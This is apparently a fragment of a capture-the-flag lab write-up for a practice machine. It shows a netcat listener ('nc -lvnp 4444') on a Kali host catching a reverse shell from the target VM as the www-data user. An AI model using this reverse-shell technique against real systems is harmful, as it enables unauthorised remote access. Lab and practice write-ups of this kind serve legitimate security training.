 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/y0usef]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.39] 34679
Linux yousef-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686 i686 i686 GNU/Linux
 09:46:18 up 52 min,  0 users,  load average: 0.00, 0.07, 0.53
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$